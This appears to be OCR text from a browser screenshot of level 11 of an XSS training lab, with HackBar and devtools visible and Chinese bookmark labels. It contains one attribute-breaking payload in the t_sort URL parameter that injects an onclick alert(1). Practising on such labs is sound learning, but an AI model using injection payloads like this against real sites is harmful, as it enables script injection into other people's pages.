 火狐主页
欢迎来到level11
https://xss.tesla-space.com/level
https://xss.tesla-space.com/level
https://xss.tesla-space.com/level11.php?t_sort=" onclick='alert(1)' type="text
1
火狐官方站点 新手上路 常用网址 京东商城 个人空间 全国计算机技术与软... 京东 天猫精选-理想生活上... 爱淘宝PC新版 百度一下，你就知道 登录成功 139邮箱 教学一体化服务平台 奇迹秀工具箱 新CG儿 - 数字视觉分... 其他书签 移动设备上的书签
欢迎来到level11
正在讲话:
没有找到和相关的结果.
?t_sort=
6
5 7
xss.tesla-space.com
完成的不错！
确定 取消
3 AUDIO 9
2 10
1
payload的长度:0
By:HACK学习
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
Post data Referer User Agent Cookies Clear All
R Referer